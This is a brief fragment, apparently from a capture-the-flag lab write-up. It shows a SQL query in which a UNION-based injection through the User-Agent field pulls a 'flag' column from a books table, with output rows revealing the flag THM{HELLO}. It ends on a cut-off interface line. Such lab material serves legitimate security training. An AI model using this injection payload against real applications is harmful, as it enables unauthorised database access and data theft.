 Generated SQL Query: SELECT * FROM logs WHERE user_Agent = '' UNION SELECT book_id, flag FROM books; #'
id: 1
user_Agent: THM{HELLO}
id: 2
user_Agent:
id: 3
user_Agent:
r inside or press Ctrl+G.